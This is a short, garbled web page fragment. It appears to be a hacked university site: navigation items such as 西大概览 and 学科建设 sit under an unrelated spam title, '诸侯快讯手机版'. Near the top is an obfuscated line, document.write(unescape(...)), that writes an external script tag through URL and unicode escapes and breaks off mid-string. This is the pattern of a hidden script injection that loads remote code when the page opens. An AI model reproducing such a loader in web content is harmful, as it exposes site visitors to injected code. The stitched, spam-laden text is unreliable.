
document.write(unescape("%3Cscript%20src%3D%22\u002f\u0078\u
诸侯快讯手机版_诸侯快讯网址大全
诸侯快讯
西大概览
机构设置
教育教
位置：
诸侯快讯
>
学
学科建设
学位授权点
一流学科
一级学科博士学位授